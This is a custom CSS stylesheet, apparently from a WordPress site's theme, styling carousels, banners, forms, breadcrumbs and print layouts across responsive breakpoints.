  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

@media (max-width: 600px) {
  .alignleft, .alignright, .aligncenter, .alignnone {
    float: none;
    margin: 5px auto;
    display: block;
  }
}

/* ---------------------------- Text meant only for screen readers ---------------------------- */

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
/* ---------------------------- End WordPress Core ---------------------------- */



.side-bar li.widget-container:before { content:"";}
.side-bar li#categories-2 { clear:both; float:none; display:block; position:static;}
.side-bar li ul li { padding:0 0 19px; margin-left: 0px;}
.side-bar li.widget-container pre { margin:0px;}
.side-bar li.widget-container pre .gform_wrapper { margin:0px;}
.side-bar li.widget-container .gform_wrapper .gform_heading, .side-bar li.widget-container .gform_wrapper .gform_heading  .gform_wrapper h3.gform_title { margin:0px;}




/*.home-slider .owl-carousel .owl-wrapper-outer.autoHeight { height: 500px !important; }*/
#owl-slide6 .owl-item li, .home-sliders .owl-item li{ padding:0px; margin:0px; position:relative;}
#owl-slide6 .owl-item li .bannercontent, .home-sliders .owl-item li .bannercontent {position:absolute; top:24%; right:12%;}
/*#owl-slide6 .owl-item:last-of-type li .bannercontent {top: 18%;}*/
/*#owl-slide6 .owl-item li img { width:100%; height: 100% !important;}*/
#owl-slide6 .owl-item li .bannertext, .home-sliders .owl-item li .bannertext {background:rgba(255,255,255,0.8); width:390px; padding:20px; text-align:center;}
.home #owl-slide6 .owl-item li .bannertext, .home .home-sliders .owl-item li .bannertext{/*width:665px;max-width: 97%;*/}
#owl-slide6 .owl-item li .bannertext h1, .home-sliders .owl-item li .bannertext h1 { font-size: 35px; line-height:40px; text-transform:inherit; }
#owl-slide6 .owl-item li .bannertext p, .home-sliders .owl-item li .bannertext p { font-size:12px;}
#owl-slide6 .owl-item li .slider-button a, .home-sliders .owl-item li .slider-button a { display:block; margin:10px auto; background:#99c100; color:#fff; border-radius:10px; padding:15px 30px; text-transform:uppercase; width:60%;max-width:212px;}
#owl-slide6 .owl-pagination, .home-sliders .owl-pagination { position:absolute; bottom:30px; width:100%; left:0; text-align:center;}
#owl-slide6 .owl-controls .owl-page span, .home-sliders .owl-controls .owl-page span { width:20px; height:8px; border-radius:0;}


@media (max-width:1024px) {
#owl-slide6 .owl-item li .bannercontent {  position: absolute;  right: 12%;  top: 18%;}
.home-sliders .owl-item li .bannercontent{ position: absolute;  right: auto;  top: 20%;  width: 100%;text-align: center;}
.home .home-sliders .owl-item li .bannertext{float: none;   margin: 0 auto;    max-width: 80%; padding: 15px 15px 10px;}
}


@media (max-width:980px) {
.home-slider .owl-carousel .owl-wrapper-outer.autoHeight { height: auto !important; }
.navigation a { top:25%;  }
#owl-slide6 .owl-item li .bannercontent{position:absolute; top:8%; right:12%;}
.home-sliders .owl-item li .bannercontent {position: absolute;  top: 10%;  right: auto;  width: 100%; text-align: center;}

}

@media (max-width:900px){
    .home-sliders .owl-pagination{bottom:0px;}
}

@media (max-width:773px) {.navigation a { top:55%;}}
@media (max-width:768px) {
    .navigation a { top:28%;}
    .home-slider .bannerpic img {min-height: 300px;
    width: auto;
    height: 300px;
    max-width: none;}
    .features-info .owl-carousel .owl-item img {width: auto;
    margin: 0 auto;}

}
@media (max-width:767px) {.navigation a { top:60%;} #owl-slide6 .owl-pagination, .home-sliders .owl-pagination{ display:none;}}
@media (max-width:736px) {.navigation a { top:55%;}}

@media (max-width:667px) {.navigation a { top:55%;}}
@media (max-width: 640px) {
#owl-slide6 .owl-item li .bannercontent, .home-sliders .owl-item li .bannercontent { left:0px; width:100%; position:absolute;}
#owl-slide6 .owl-item li .bannertext, .home-sliders .owl-item li .bannertext { width:100%;}
#owl-slide6 .owl-item li .bannertext h1, .home-sliders .owl-item li .bannertext h1 { font-size:20px; line-height:25px;}

.article-list .article-bg .article .left {
    float: left;
    padding: 30px 20px;
    width: 100%;
}
.article-list .article-bg .article .right {
    float: left;
    padding: 20px 0;
    text-align: right;
    width: 100%;
}
.article-list .article-bg .article .right .desc p {
    text-align: center;
}
.banner-bottom .banner-cont-app aside h2 {
    font-size: 24px;
    padding: 0 10px 18px;
}
.page-id-513 .banner-bottom .banner-cont-app .outer-bg .inner-bg .container-sml aside .su-column-size-1-3 h4 {
    margin: 40px 0 0;
    text-align: center;
}

.page-id-513 .banner-bottom .banner-cont-app .outer-bg .inner-bg .container-sml aside .su-column-size-1-3 p {
    color: #666666;

    font-size: 16px;
    line-height: 26px;
    margin-right: 30px;
    padding: 0;
    text-align: center;
}
.article-list .article-bg .article .left .desc p {
    text-align: center;
}
.article-list .article-bg .article .right .desc p img {
    margin:0px;
text-align:center;
}

.article-list .article-bg .article .right .desc{ display: table-cell; text-align: center; width: 100%;}
.list2 .article-bg .right .desc .btn-blue{ float:none; text-align:center;}
}

@media (max-width:568px) {
#owl-slide6 .owl-item li .bannercontent, .home-sliders .owl-item li .bannercontent {
    position: absolute;
    right: 17%;
    top: 22%;
}
}
@media (max-width:480px) {
#owl-slide6 .owl-item li .bannertext, .home-sliders  .owl-item li .bannertext{ padding:15px;}
#owl-slide6 .owl-item li .bannertext h1, .home-sliders  .owl-item li .bannertext h1{ font-size:30px; line-height:30px}
#owl-slide6 .owl-item li .bannertext p,  .home-sliders .owl-item li .bannertext p{ padding:0px; font-size:12px;}
#owl-slide6 .owl-item li .slider-button a, .home-sliders .owl-item li .slider-button a{ margin:5px auto; padding:5px 20px;}
.navigation a { top:25%;}
#owl-slide6 .owl-pagination, .home-sliders .owl-pagination{ bottom:10px;  }
#owl-slide6 .owl-item li .bannercontent, .home-sliders .owl-item li .bannercontent{
    position: absolute;
    right: 17%;
    top: 28%;
}
    .banner-txt .btn { margin-right:0;}
    .banner-inner .banner-img img { height:auto;}
.btn-out {
    float: left;
    margin: 18px 0 0;
    text-align: center;
    width: 100%;
}
.banner-txt p {
    font-size: 14px;
    line-height: 21px;
}
.banner-txt .video-link-out {
    margin: 5px 0;
    width: 100%;
}
}
@media (max-width:414px) {
#owl-slide6 .owl-item li .bannercontent, .home-sliders .owl-item li .bannercontent {
    position: absolute;
    right: 17%;
    top: 25%;
}
}
@media (max-width:320px) {
    #owl-slide6 .owl-item li .bannercontent, .home-sliders  .owl-item li .bannercontent{
    position: absolute;
    right: 17%;
    top: 6%;
}
    }

/** BEGIN Contact page fixes **/
.page.contact-us .su-row .su-column {
    margin: 0 4% 0 0;
}


.page.contact-us .su-column-size-1-2 {
    width: 46%;
}

.page.contact-us .ginput_container.ginput_container_email {
    width: 97.5%;
}

.page.contact-us .gform_wrapper textarea.medium {
    padding-left: 10px;

    font-size: 14px;
    color: #000;
}

@media (max-width:600px){
    .page.contact-us .su-column-size-1-2 {  width: 100%;  margin: 0;}
}
/** END Contact page fixes **/





/*****************  Plugin Custom Css *********************/


.gform_wrapper input.gf_coupon_code {width:80% !important; font-size: 14px !important;}
.gform_wrapper .gfield .button { padding:10px 30px;}
div.AuthorizeNetSeal { margin:5px auto !important;}


.home-slider,
.home-slider .slider-bg,
.home-slider .slider-bg ul#owl-slide6,
.home-slider .slider-bg ul#owl-slide6 .owl-wrapper,
.home-slider .slider-bg ul#owl-slide6 .owl-wrapper .owl-item,  .home-slider .slider-bg .home-sliders,
.home-slider .slider-bg .home-sliders .owl-wrapper,
.home-slider .slider-bg .home-sliders .owl-wrapper .owl-item{ /*height: 650px !important; */overflow: hidden;}

.owl-wrapper .owl-item .bannerpic > img {height: auto; width: 100%;}
/*@media (max-width:1400px) {
    .video-section .text-doc {
    color: #fff;
    position: absolute;
    text-align: center;
    top: 40px;
    width: 90%;
    z-index: 2147483647;
    font-size:14px;
}

    }
*/
@media (max-width:1300px) {

.page-id-6 .container-main .banner-main:nth-child(4) .container > h2 {
    color: #fff;
    font-size: 14px;
    padding: 5px 0 0;
    position: absolute;
    text-transform: uppercase;
    top: 17%;
    width: 96%;
    z-index: 2147483647;
}
.artical-newsection .container > a {
    width: 22%;
    width:25%;
}

}


@media (max-width:800px) {
.gform_wrapper input.gf_coupon_code {width:79% !important;}
.home-slider,
.home-slider .slider-bg,
.home-slider .slider-bg ul#owl-slide6,
.home-slider .slider-bg ul#owl-slide6 .owl-wrapper,
.home-slider .slider-bg ul#owl-slide6 .owl-wrapper .owl-item, .home-slider .slider-bg .home-sliders ,
.home-slider .slider-bg .home-sliders .owl-wrapper,
.home-slider .slider-bg .home-sliders .owl-wrapper .owl-item{ height:auto !important; overflow: hidden;}
.video-section p {
    color: #fff;
    padding: 0 10%;
    position: relative;
    text-align: center;
    top: 29%;
    width: 100%;
}
.video-section .col-md-6.col-sm-6.colxs-12:nth-of-type(3) .banner-cont p {
    padding: 0 21%;
}
}

@media (max-width:767px) {
    .gform_wrapper input.gf_coupon_code {width:73% !important;}
.article-list .article-bg .article .right .desc p img {
    margin: 0;
    text-align: center;
    width: 100%;
}
.container-sml iframe {
    width: 100%;
}
.alignleft, .alignright, .aligncenter, .alignnone {
    float: none;
    margin: 5px auto;
    text-align: center;
}
  }
@media (max-width:491px) {.gform_wrapper input.gf_coupon_code {width:56% !important;}   }


.page-id-114 .banner-inner ~ .banner-bottom .banner-cont { float: left; height: 100%; left: 0;  top: 0; width: 100%; /*background:none; position: relative; */}
.page-id-114 .banner-bottom .banner-cont aside { margin: 5% auto; max-width: 100%; text-align: center; width: 100%;}
.page-id-114 .su-column-centered {  float: left !important; padding: 0 10px; width: 32.66%;}

.page-id-114 .su-column-centered h4 { color: hsl(0, 0%, 0%);  font-size: 18px; line-height: 24px; padding-bottom: 10px;}

.page-id-114 .banner-bottom .banner-cont aside .su-column-inner p {
    clear: both;
    color: hsl(0, 0%, 40%);
    font-size: 16px; line-height: 26px; padding: 0 30px;
}


@media (max-width:1024px) {
.page-id-6 .container-main .banner-main:nth-child(4) .container > h2 {
    color: #fff;
    font-size: 14px;
    padding: 5px 0 0;
    position: absolute;
    text-transform: uppercase;
    top: 17%;
    width: 90%;
    z-index: 2147483647;
}
.su-row .su-column-size-1-2 .su-column-inner > p {
    color: #fff;
    left: 0;
    line-height: 20px;
    max-width: 100%;
    padding: 0 23%;
    position: absolute;
    top: 30%;
    width: 100%;
}

.su-row .su-column-size-1-2:nth-of-type(2) .su-column-inner > p {
    padding: 0 35%;
}
.video-section p {
    color: #fff;
    padding: 0 3%;
    position: relative;
    text-align: center;
    top: 29%;
    width: 100%;
    font-size: 30px;
    line-height: 32px;
}
.video-section .col-md-6.col-sm-6.col-xs-12:nth-of-type(3) .banner-cont p {
    padding: 0 26%;
}
.artical-newsection .container > a {
    top: -15px;
    width: 32%;
    margin-bottom: 20px !important;
}
}

div.article-in .btn-out{padding:15px 0 0 0;}
#owl-slide6 div.owl-buttons, .home-sliders div.owl-buttons{position: absolute;z-index: 100; width: 100%; top: 50%; display: block;}
#owl-slide6 div.owl-buttons a, .home-sliders div.owl-buttons a{display:block; width:40px; height:40px;}
#owl-slide6 div.owl-buttons a:before, .home-sliders div.owl-buttons a:before{
font: normal normal normal 14px/1 FontAwesome;
font-family:"FontAwesome";
font-size:60px;
color:#dddddd; display:block; text-indent:0; position: absolute;top:0;
z-index: 10; cursor: pointer; opacity:1;
}
#owl-slide6 div.owl-buttons a.previous, .home-sliders div.owl-buttons a.previous{left:0;}
/*#owl-slide6 div.owl-buttons a.previous:before, .home-sliders div.owl-buttons a.previous:before{content:"\f104"; left:0;}*/
#owl-slide6 div.owl-buttons a.next, .home-sliders div.owl-buttons a.next{right:0;}
/*#owl-slide6 div.owl-buttons a.next:before, .home-sliders div.owl-buttons a.next:before{content:"\f105"; right:0;}*/
#owl-slide6 .owl-controls .owl-buttons div, .home-sliders .owl-controls .owl-buttons div{display:block !important;}
.set_correct_position,
.banner_correct
    {
     position:relative !important;
     top:inherit !important;
     padding:80px 0;
     clear:both;
    }

@media (max-width:959px) {
.video-section .play-icon a{ background-size:75%;}
.video-section p{
    font-size:20px;
    line-height:25px;
    }
.artical-newsection .container > a {
      width: 45%;
}
}

@media (max-width:768px) {
    .page-id-6 .container-main .banner-main:nth-child(4) .container > h2 {
    color: #fff;
    font-size: 14px;
    padding: 5px 0 0;
    position: absolute;
    text-transform: uppercase;
    top: 6%;
    width: 90%;
    z-index: 2147483647;
}
.video-section p {
    color: #fff;
    padding: 0 28%;
    position: relative;
    text-align: center;
    top: 34%;
    width: 100%;
}
.video-section .col-md-6, .video-section .col-sm-6 {
    width: 100%;
}
.video-section .col-md-6.col-sm-6.col-xs-12:nth-of-type(3) .banner-cont p {
    padding: 0 39%;
}
}
@media (max-width:767px) {
.page-id-6 .container-main .banner-main:nth-child(4) .container > h2 {
    color: #fff;
    font-size: 14px;
    padding: 5px 0 0;
    position: absolute;
    text-transform: uppercase;
    top: 7%;
    width: 90%;
    z-index: 2147483647;
}
#owl-slide6 .owl-item li .bannercontent, .banner-txt, .home-sliders .owl-item li .bannercontent{
     top: 53%;
   -webkit-transform: translateY(-53%);
   -moz-transform: translateY(-53%);
  mstransform: translateY(-53%);
  transform: translateY(-53%);
    }
.video-section .col-xs-12{ width:100%;}
.video-section .banner-cont{height:100%;}
.video-section .play-icon{margin:27% 0 0;}

.video-section {max-height:100%;}
.video-section p {
    color: #fff;
    padding: 0 12%;
    position: relative;
    text-align: center;
    top: 29%;
    width: 100%;
}

.artical-newsection.article .left {
    /*float: none;*/
    padding-top: 30px; padding-bottom: 30px
    /*width: 100%;*/
}
.artical-newsection.article .right {
   /* float:none;*/
    padding-top: 30px; padding-bottom: 30px
    text-align: left;
    /*width: 100%;*/
}
.article-inner-section {
    display: block;
    padding: 0px 0;
}
.article-inner-section .left {
    display: block;
    margin-right: 1em;
    vertical-align: middle;
    width: 100%;
}
.article-inner-section .right {
    display: block;
    vertical-align: middle;
    width: 100%;
}
.page-id-118 .features-info .article {
    float: left;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%;
}
}
@media (max-width:767px) {
    /*.owl-wrapper .owl-item .bannerpic > img{height:660px !important; }*/
    .owl-wrapper .owl-item .bannerpic > img {  max-width: 1050px; width: 1050px; }
    .banner-inner .banner-img h2{display:none;}
    .banner-inner .banner-img img{height:auto; /*margin-top:40px;*/}
    .banner-txt h1, .banner-txt p.banner_titlos{display: block;
    line-height: normal;
    margin: 0;
    padding: 0;
    line-height: 40px;
    padding-bottom: 10px;
    font-size: 37px;}
    .banner-txt{position:absolute;}
    #owl-slide6 .owl-item li .bannertext, .home-sliders  .owl-item li .bannertext{
        background:rgba(255,255,255,0.8); width:390px; padding:20px 10px; text-align:center; margin:0 auto;}

    .page-id-6 .container-main .banner-main:nth-child(4) .container > h2 {
    color: #fff;
    font-size: 14px;
    padding: 5px 0 0;
    position: absolute;
    text-transform: uppercase;
    top: 7%;
    width: 96%;
    z-index: 2147483647;
}


}

@media (max-width:737px) {
#owl-slide6 .owl-item li .bannercontent, .banner-txt, .home-sliders .owl-item li .bannercontent{
    /* top:56%;
     -webkit-transform: translateY(-53%);
     -moz-transform: translateY(-53%);
     -mstransform: translateY(-53%);
     transform: translateY(-53%);*/
    }
.banner-inner .banner-img img {
    /*height: 400px;*/
    margin-top: 0;
}
.video-section .col-md-6.col-sm-6.col-xs-12:nth-of-type(3) .banner-cont p {
    padding: 0 27%;
}

}
@media (max-width:640px) {
.su-row .su-column-size-1-2 .su-column-inner > p {
    color: #fff;
    left: 0;
    max-width: 100%;
    padding: 0 8%;
    position: absolute;
    top: 30%;
    width: 100%;
    line-height:20px;
}
.su-row .su-column-size-1-2:nth-of-type(2) .su-column-inner > p{
    padding: 0 20%;
    }
    .artical-newsection .container > a {

}
}
@media (max-width:568px) {
#owl-slide6 .owl-item li .bannercontent, .banner-txt, .home-sliders .owl-item li .bannercontent{
    /* top:59%;
     -webkit-transform: translateY(-53%);
     -moz-transform: translateY(-53%);
     -mstransform: translateY(-53%);
     transform: translateY(-53%);*/
    }
.video-section p {
    color: #fff;
    padding: 0 8%;
    position: relative;
    text-align: center;
    top: 29%;
    width: 100%;
}
    #owl-slide6 .owl-item li .bannertext, .home-sliders .owl-item li .bannertext {width: auto;
    margin: 0 30px;}
}

@media (max-width:480px) {
#owl-slide6 .owl-item li .bannercontent, .banner-txt, .home-sliders .owl-item li .bannercontent{
     /*top:61%;
     -webkit-transform: translateY(-55%);
     -moz-transform: translateY(-55%);
     -mstransform: translateY(-55%);
     transform: translateY(-55%);*/
    }
.video-section p {
    color: #fff;
    padding: 0 24%;
    position: relative;
    text-align: center;
    top: 33%;
    width: 100%;
    font-size:15px;
    line-height:19px;
}
.video-section .play-icon a{ background-size:60%;}
.video-section .col-md-6.col-sm-6.col-xs-12:nth-of-type(3) .banner-cont p {
    padding: 0 35%;
}
.artical-newsection .container > a {
    width: 70%;
}
}
@media (max-width:414px) {
.video-section p {
    color: #fff;
    padding: 0 20%;
    position: relative;
    text-align: center;
    top: 33%;
    width: 100%;
    font-size: 15px;
    line-height: 19px;
}

}

@media (max-width:375px) {
.video-section p {
    color: #fff;
    padding: 0 17%;
    position: relative;
    text-align: center;
    top: 33%;
    width: 100%;
    font-size: 15px;
    line-height: 19px;
}
.video-section .col-md-6.col-sm-6.col-xs-12:nth-of-type(3) .banner-cont p {
    padding: 0 33%;
}
.artical-newsection .container > a {
    width: 100%;
    top: 0;
}
}

@media (max-width:360px) {

.banner-txt .article-box {
    border-radius: 0;
    max-width: 100%;
    padding: 43px 5% 35px;
    padding: 10% 5%;
    margin-top: 0;
    box-sizing: border-box;
}
#owl-slide6 .owl-item li .bannertext, .home-sliders  .owl-item li .bannertext{
    background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;
    margin: 0 auto;
    padding: 20px 10px;
    text-align: center;
    width: 334px;
}
#owl-slide6 .owl-item li .bannercontent, .banner-txt  {
   /* top: 61.8%;
    transform: translateY(-55%);*/
}
.video-section p {
    color: #fff;
    padding: 0 12%;
    position: relative;
    text-align: center;
    top: 36%;
    width: 100%;
    font-size:15px;
    line-height:19px;
}
.video-section .col-md-6.col-sm-6.col-xs-12:nth-of-type(3) .banner-cont p {
    padding: 0 26%;
}
}

div#itops {
    padding: 0 10% 35px;
}

#itops h2 {
    font-size: 28px;
    line-height: 32px;
}

#itops p {

    font-size: 18px;
    color: #666666;
    line-height: 28px;
    padding-bottom: 22px;
}
.su-table { position: relative; overflow-x: auto; -webkit-overflow-scrolling: touch; width:100%; }
.su-table table { table-layout: auto; position: relative; }
@media (max-width:767px) {

.su-table:after {content:"Slide to view"; color: red; font-weight: normal; top: -14px; position: relative;}
}



 @media print{
    .header-main{display:none;}
    .footer-main{display:none;}
    .home-slider{ width:1000px;}
    #owl-slide6 .owl-item li .bannercontent,  .home-sliders .owl-item li .bannercontent{
    position: absolute;
    right: 0%;
    top: 24%;
    width: 800px;
}
    a[href]:after{
    content: none !important;
  }

   img[src]:after { content: none !important; }
  .owl-wrapper-outer.autoHeight{ height:auto !important}
  #owl-slide6 .owl-item li .bannercontent, .home-sliders .owl-item li .bannercontent{ position:relative !important; top:0px; right:0px;}
  #owl-slide6 .owl-item li .bannertext, .home-sliders  .owl-item li .bannertext{
    background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;
    margin: 250px auto 0;
    padding: 20px;
    text-align: center;
    width: 390px;
}
.video-section .text-doc {
    color: #000;

    font-size: 16px;

    position: relative;
    text-align: center;
    text-transform: uppercase;
    top: 10px;
    width: 100%;
    z-index: 999;
}
.video-section .col-md-6, .video-section .col-sm-6 {
    margin-top: 30px;
    width: 50%;
}
.video-section p {
    color: #000;

    font-size: 22px;
    line-height: 28px;
    padding: 0 20%;
    position: relative;
    text-align: center;
    top: 104%;
    width: 100%;
}
a:after {
    content: " [" attr(href) "] ";
}
.txt a[href]:after {
   content:"" !important;
}
.banner-txt h1, .banner-txt p.banner_titlos {
    color: #000;

    font-size: 40px;
    line-height: 48px;
    padding-bottom: 10px;
    text-transform: capitalize;
    display:block;
}
.banner-txt .article-box {
    background: transparent none repeat scroll 0 0;
    float: left;
    width:600px;
}

/**********here css******************/

.banner-txt {
    float: left;
    height: 100%;
    left: 0;
    top:600px;
    position: absolute;
    width: 100%;
}

.banner-txt p {
    color: #000;

    font-size: 19px;
    line-height: 28px;
    padding-bottom: 30px;
}
.banner-inner {
    float: left;
    height: 1200px;
    overflow: hidden;
    position: relative;
    width: 100%;
    height:1000px;
}


/*******************new css*********************/


.banner-txt .btn, .banner-txt button, .banner-txt input[type="button"], .banner-txt input[type="submit"] {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: #000;
    border-radius: 0;
    float: left;

    font-size: 16px;
    line-height: 16px;
    margin: 0 35px 0 0;
    padding: 11px 25px;
    color:#000;
}
.banner-txt .video-link {
    color: #000;
    float: left;

    font-size: 16px;
    line-height: 16px;
    margin: 13px 35px 0 0;
    text-align: center;
    text-decoration: none;
}
.banner-bottom figure {
    float: left;
    overflow: hidden;
    text-align: center;
    width: 1000px;
}
.page-id-114 .banner-bottom .banner-cont aside {
    margin: 75% 0 0;
    max-width: 100%;
    text-align: center;
    width: 100%;
}
.banner-bottom .banner-cont aside {
    margin: 80% 0 0;
    max-width: 100%;
    text-align: center;
    width: 100%;
}
.banner-bottom {
    float: left;
    height: 1000px;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.page-id-114 .banner-inner ~ .banner-bottom .banner-cont {
    float: left;
    height: 100%;
    left: 0;
    top: 290px;
    width: 100%;
}
.banner-inner ~ .banner-bottom .banner-cont {
    float: left;
    height: 100%;
    left: 0;
    top: 290px;
    width: 100%;
}
.banner-bottom .banner-cont {
    float: left;
    height: 100%;
    left: 0;
    top: 290px;
    width: 100%;
}
.banner-bottom .banner-cont aside p {
    color: #000;

    font-size: 30px;
    line-height: 44px;
    padding: 0 0 25px;
}
.page-id-118 .banner-bottom{
    float: left;
    height: 1800px;
    position: relative;
    width: 100%;
}

.page-id-119 .banner-bottom {
    float: left;
    height: 1150px;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.page-id-119 .container-main .content .banner-bottom .banner-cont {
    float: left;
    height: 100%;
    left: 0;
    top: 40px;
    width: 100%;
}
.page-id-119 .banner-txt {
    float: left;
    height: 100%;
    left: 0;
    top:350px;
    position: absolute;
    width: 800px;
}
.page-id-117 .banner-bottom figure img {
    height: 400px;
    margin: 0 -700px;
    min-width: 1400px;
    width: 100%;
}

.page-id-119 .banner-bottom .banner-cont .banner-txt h1, .page-id-119 .banner-bottom .banner-cont .banner-txt p.banner_titlos {
    color: #fff;

    font-size: 30px !important;
    line-height: 48px;
    padding-bottom: 10px;
    text-transform: capitalize;
}
.page-id-119 .banner-bottom figure img {
    height: 380px;
    margin: 0 -700px;
    min-width: 1400px;
    width: 100%;
    margin-top:500px;
}
.page-id-115 .banner-bottom figure img  {
    height: 300px;
    margin: 0 -700px;
    min-width: 1800px;
    width: 100%;
}
.artical-newsection.article .left .desc a img.alignnone{ width:45px; padding:0px; margin:0px}
.banner-bottom figure img  {
    height: 400px;
    margin: 0 -700px;
    min-width: 1800px;
    width: 100%;
}
page-id-118 .banner-bottom figure img  {
    height: 400px;
    margin: 0 -700px;
    min-width: 1400px;
    width: 100%;
}
.page-id-117 .container-main .content .banner-bottom .banner-cont {
    float: left;
    height: 100%;
    left: 0;
    margin-top: 800px;
    width: 100%;
    position:absolute;
}
.page-id-115 .container-main .content .banner-bottom .banner-cont {
    float: left;
    height: 100%;
    left: 0;
    margin-top: -200px;
    width: 100%;
    position:absolute;
}
.page-id-115 .banner-bottom .banner-cont aside p {
    color: #000;

    font-size: 20px;
    line-height: 44px;
    padding: 0 0 25px;
}
.banner_3c .container-sml {
    padding: 0 30px;
}
.banner-inner .banner-img img {
    height: 350px;
    width: 100%;
}
.artical-newsection.article .left .desc img{ width:150px;}
.artical-newsection.article .right .desc img{ width:150px;}
.article-inner-section .left, .article-inner-section .right{ width:400px;}
.desc iframe{ width:190px}

}
@media (max-width:940px) {
.col-bg .tabbtn { font-size:13px; padding: 12px 12px;}
}

@media (max-width:767px) {
.flexslider .slides li { height:60px;}
    .col-bg .tabbtn { display:none !important;}
    ##slider1 {overflow: hidden}
}
.gform_validation_error { position: relative; clear:both;}
.gform_anchor {
    display: block;
    position: relative;
    top: -250px;
    visibility: hidden;

}

@media only screen and (max-width: 641px) {
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {  line-height: normal !important; }
    }

@media (max-width: 600px) {

    body.free-trial .article-box .alignnone, body.thank-you-for-subscribing img.alignnone {  display: inline-block; }
}

.mm-menu.mm-right { z-index:50000;}
.home #gform_wrapper_1 { margin-top:0;}
#gform_1 #field_1_1 { margin-top:0; padding-left:0}
#gform_1 #field_1_1 .gfield_label { display:none;}
.footer-main #gform_1 #input_1_1 { width:100% !important;     border-radius: 9px; }
.footer-main .gform_wrapper .gform_footer input.button, .footer-main .gform_wrapper .gform_footer input[type=submit] {}
.footer-main #gform_1 .gform_body { float: left; width: 79%;}
.footer-main #gform_1 .gform_footer {float: left; width: 20%; clear: none; margin:0; padding:0;}
body .gform_wrapper #gform_1 .top_label div.ginput_container { margin-top:0}
.footer-main .gform_wrapper div.validation_error {color: #fff; border-top: 2px solid #fff;     border-bottom: 2px solid #fff;}
.footer-main .gform_wrapper .validation_message { color: #fff;}
@media (max-width:767px) {
    .footer-main #gform_1 .gform_body { width: 100%;}
    .footer-main #gform_1 .gform_footer, .footer-main .gform_wrapper .gform_footer input.button, .footer-main .gform_wrapper .gform_footer input[type=submit] { width: 100%; margin-top: 12px;}
    .footer-main .gform_wrapper ul.gform_fields li.gfield { padding-right: 0px; }
    .side-bar .gform_wrapper .top_label input#input_1_1 {  /*width: 97%; */}
    .gform_wrapper.gf_browser_chrome .gform_body {/* width: auto !important*/}
}

.side-bar #gform_1 .gform_body { /*float: left; width: 49%;*/ }
.side-bar #gform_1 .gform_footer {/*float: left; width: 49%;*/ }
.side-bar #gform_1 input[type="submit"] { padding: 12px 30px 10px 30px;}
.side-bar #gform_1 .gform_footer .gform_wrapper input.button, .side-bar .gform_wrapper #gform_1  .gform_footer input[type=submit] { margin-right:0;}


.video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed, .video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.ssba {margin-left: -3px;}
.single .article-blog p { font-size: 17px; }

#gform_9 input, #gform_291 input{
    text-transform: capitalize;
}
#gform_9 select, #gform_291 select{
    text-transform: none;
}
#gform_9 textarea, #gform_291 textarea{
    text-transform: none;
}
.home-slider{clear: both;
    position: relative;float:none; display:block;}

.logos-bg{width: 104%;
    float: left;
    position: relative;
    padding: 0 40px 90px 40px;
    margin: 0 -2% -30px -2%;}
.logos-bg figure {
    width: 100%;
    float: left;
    text-align: center;
    overflow: hidden;
}
.logos-bg figure img {
    width: auto;
    max-height: 40px;
}

.logos-bg .logo-box {
    width: 17.2%;
    max-width: 170px;
    float: none;
    display: inline-block;
    vertical-align: top;
    position: relative;
    /* box-shadow: rgba(0, 0, 0, 0.2) 0 0 20px; */
    overflow: hidden;
    margin: 0 1.2% 30px 1.2%;
    border: 2px solid #001f58; /*#0097c6;*/
    border-radius: 10px;
    padding: 10px;
}
.industries-info{margin:60px 0 0;    text-align: center;}
.industries-info h2{text-align:center; margin:0 0 30px 0;}
.logo-box a{height: 100%;
    display: inline-block;
    vertical-align: middle;
    text-align: center;

    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: flex;
    justify-content: center;
    align-items: center;}
    .owl-buttons {
    width: 100%;
    float: left;
}
.owl-buttons {
    width: 100%;
    float: left;
}

.owl-buttons div {
    width: 26px;
    height: 26px;
    float: left;
    background: #ffffff;
    border: 1px solid #e5e5e5;
    border-radius: 30px;
    position: absolute;
    top: 50%;
    z-index: 10;
    cursor: pointer;
    text-indent: -99999px;
    margin: -13px 0 0 0;
}

.owl-buttons div:before {
    width: 100%;
    height: 100%;
    float: left;
    font-family: "FontAwesome";
    font-size: 14px;
    color: #337cbe;
    line-height: 24px;
    text-align: center;
    text-indent: 0;
    position: absolute;
    top: 0;
    left: 0;
}

.owl-buttons .owl-prev {
    left: 0;
}

.owl-buttons .owl-prev:before {
    content: "\f053";
    padding-right: 3px;
}

.owl-buttons .owl-next {
    right: 0;
}

.owl-buttons .owl-next:before {
    content: "\f054";
    padding-left: 3px;
}

.owl-controls .owl-buttons div {
    cursor: pointer;
}

.breadcrumb_cont{position: relative; top: 50px;z-index: 1;}
.breadcrumb_cont.topmost{}
#breadcrumbs{font-size: 15px; line-height: 20px;}
#breadcrumbs a{background: #FFF; padding: 3px 10px; border-radius: 5px; margin-bottom:10px;
margin-right: 5px; float: left;}
#breadcrumbs span{}
#breadcrumbs .breadcrumb_last{    background: #85BA40;  padding: 3px 10px; border-radius: 5px;color: #FFF; float: left;}
.breadcrumb_cont.dark{float: left; width: 100%; top: 0; margin-bottom: 20px;}
.breadcrumb_cont.dark #breadcrumbs a{background: #5a6b74;color: #FFF;}
.breadcrumb_cont.topmost #breadcrumbs a{background: #5a6b74;color: #FFF;}
.fancybox-type-iframe .fancybox-nav{z-index:-1;}

.features-info.inner_page_content{padding:0;}
.features-info.inner_page_content .container-sml{border-top:1px solid; padding:80px 0;}
